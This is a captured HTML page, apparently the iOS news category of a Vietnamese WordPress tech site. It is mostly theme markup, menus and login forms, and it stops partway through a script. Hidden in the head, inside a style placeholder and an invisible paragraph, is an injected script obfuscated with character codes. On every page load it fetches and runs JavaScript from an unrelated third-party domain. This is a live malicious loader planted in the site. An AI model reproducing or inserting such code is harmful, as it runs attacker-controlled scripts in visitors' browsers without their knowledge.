

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/mobile/ios/?filter_by=featured
body_size: 26276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Tin tức mới iOS - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/mobile/ios/" />
<link rel="next" href="https://appstore.vn/mobile/ios/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Tin tức mới iOS - Mạng xã hội AppStoreVn" />
<meta property="og:description" content="Tin Tức Cập Nhật Về iOS." />
<meta property="og:url" content="https://appstore.vn/mobile/ios/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Tin tức mới iOS - Mạng xã hội AppStoreVn" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; iOS Category Feed" href="https://appstore.vn/mobile/ios/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/cac-fan-7-vien-ngoc-rong-sap-co-game-xin-de-choi/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"768fee23de","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/mobile/",
                                "name": "Mobile"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/mobile/ios/",
                                "name": "iOS"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-ios category-63 global-block-template-8 td-tech td_category_template_1 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_695d5f1ec7cca_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_695d5f1ec7cca" ><script>var block_td_uid_1_695d5f1ec7cca = new tdBlock();
block_td_uid_1_695d5f1ec7cca.id = "td_uid_1_695d5f1ec7cca";
